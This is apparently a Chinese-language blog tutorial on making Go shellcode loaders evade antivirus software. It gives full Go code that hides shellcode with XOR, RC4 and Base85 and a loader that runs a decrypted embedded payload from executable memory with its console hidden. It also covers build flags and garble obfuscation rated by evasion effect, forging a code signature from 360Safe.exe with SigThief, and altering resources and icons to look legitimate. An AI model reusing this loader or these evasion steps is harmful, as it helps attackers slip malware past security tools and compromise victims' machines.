


可以看到免杀性已经很不错了,常规三件套都能过

Base85+XOR+RC4
package main

import (
"crypto/rc4"
"encoding/hex"
"fmt"

"github.com/eknkc/basex"
)

func main() {
key := []byte("demaxiya")
message := "xfcx48x83" // 原始消息

// XOR 操作
xordMessage := make([]byte, len(message))
for i := 0; i < len(message); i++ {
xordMessage[i] = message[i] ^ 0xff
}

// RC4 加密
cipher, _ := rc4.NewCipher(key)
rc4Message := make([]byte, len(xordMessage))
cipher.XORKeyStream(rc4Message, xordMessage)

// 转为十六进制
hexCiphertext := make([]byte, hex.EncodedLen(len(rc4Message)))
n := hex.Encode(hexCiphertext, rc4Message)
hexCiphertext = hexCiphertext[:n]

// Base85 编码
base85, _ := basex.NewEncoding("0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz!#$%&()*+-;<=>?@^_`{|}~")
encodedMessage := base85.Encode(hexCiphertext)

fmt.Println(encodedMessage)
}

把经过 Base85 编码的密文解码并转换成 RC4 密文,再使用 RC4 解密,最后进行 XOR 解密以得到原始消息
package main

import (
"crypto/rc4"
"encoding/hex"
"syscall"
"unsafe"

"github.com/eknkc/basex"
"github.com/lxn/win"
"golang.org/x/sys/windows"
)

func main() {
win.ShowWindow(win.GetConsoleWindow(), win.SW_HIDE)
key := []byte("demaxiya")
encodedMessage := "1m>R;_Qw{V848K~V>8M7Q+ES##)Q;K5aVkstg9CWSCt6f?FWpTo`M(QMl`QjG86)Jb29M(8FZ6gdafG0X};3`AtC^b#yXG7DCSB82#)w{&6&%>P}l7?(@inOmb2Ol;bP4TVAZ%->Rm5=>vbi>3OSIf)y1%(WXV0#H^jxnZlm-I@OgE7&5Q&W#mJ9r@7m(i2ur<4rcSw*`Gth(QaquAf39>S>A2eC$GnV6&tIQ8+2@{bAKYynp}XQ}"
// 编码后的消息

// Base85 解码
base85, _ := basex.NewEncoding("0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz!#$%&()*+-;<=>?@^_`{|}~")
hexCiphertext, _ := base85.Decode(encodedMessage)

// 转为二进制
rc4Message := make([]byte, hex.DecodedLen(len(hexCiphertext)))
n, _ := hex.Decode(rc4Message, hexCiphertext)
rc4Message = rc4Message[:n]

// RC4 解密
cipher, _ := rc4.NewCipher(key)
xordMessage := make([]byte, len(rc4Message))
cipher.XORKeyStream(xordMessage, rc4Message)

// XOR 操作
message := make([]byte, len(xordMessage))
for i := 0; i < len(xordMessage); i++ {
message[i] = xordMessage[i] ^ 0xff
}

kernel32, _ := syscall.LoadDLL("kernel32.dll")
VirtualAlloc, _ := kernel32.FindProc("VirtualAlloc")

// 分配内存并写入 shellcode 内容
allocSize := uintptr(len(message))
mem, _, _ := VirtualAlloc.Call(uintptr(0), allocSize, windows.MEM_COMMIT|windows.MEM_RESERVE, windows.PAGE_EXECUTE_READWRITE)
if mem == 0 {
panic("VirtualAlloc failed")
}
buffer := (*[0x1_000_000]byte)(unsafe.Pointer(mem))[:allocSize:allocSize]
copy(buffer, message)

// 执行 shellcode
syscall.Syscall(mem, 0, 0, 0, 0)
}
go 编译参数
go 编译参数免杀影响
| 参数 | 参数说明 | 免杀影响 | 备注 |
|---|---|---|---|
| -race | 竞态检测编译 | 很大 | 加了 race 参数,文件更大比原始的还大,曾经不错,但如今效果很差 |
| -ldflags ‘-s -w’ | 去除编译信息 | 几乎没有 | 常用的编译命令,减小体积但是会有黑框 |
| -ldflags ‘-H windowsgui’ | 隐藏窗口 | 一般 | 常用编译命令,免杀效果一般,减少文件体积 + 隐藏窗口 |
隐藏黑框
隐藏黑框添加代码实现,并使用 go build -ldflags="-s -w" 进行编译,效果最好
package main

import "github.com/gonutz/ide/w32"

func ShowConsoleAsync(commandShow uintptr) {
console := w32.GetConsoleWindow()
if console != 0 {
_, consoleProcID := w32.GetWindowThreadProcessId(console)
if w32.GetCurrentProcessId() == consoleProcID {
w32.ShowWindowAsync(console, commandShow)
}
}
}

func main() {
ShowConsoleAsync(w32.SW_HIDE)
}
package main
import "github.com/lxn/win"
func main(){
win.ShowWindow(win.GetConsoleWindow(), win.SW_HIDE)
}garble 混淆编译
之前免杀性好,现在基本都被杀软拦截,不推荐使用,增加查杀率
garble -tiny -literals -seed=random build -ldflags="-w -s -H windowsgui" -race go-sc.go参数解释:
garble(混淆库):
-tiny 删除额外信息
-literals 混淆文字
-seed=random base64编码的随机种子资源修改
为什么需要添加资源?因为像一些杀软如果碰到陌生的程序,即便是无害化程序也会列入可疑项,添加资源可增加程序可信度,降低熵值
伪造签名
https://github.com/secretsquirrel/SigThief
python sigthief.py -i 360Safe.exe -t notepad.exe -o tes.exe
-i 为签名文件
-t 为需要伪造的文件
-o 为输出文件
https://www.trustasia.com/solution/sign-tools


更换图标
Resource hacker
参考链接:
https://learn.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualalloc
https://github.com/7BitsTeam/EDR-Bypass-demo
https://www.yuque.com/aufeng/aufeng_good/aq09p0#yNorm
https://mp.weixin.qq.com/s/xiFbSE6goKFqLAlyACi83A
https://github.com/timwhitez/Doge-Loader
https://github.com/TideSec/GoBypassAV
https://www.crisprx.top/archives/515
https://github.com/Ne0nd0g/go-shellcode


暂无评论内容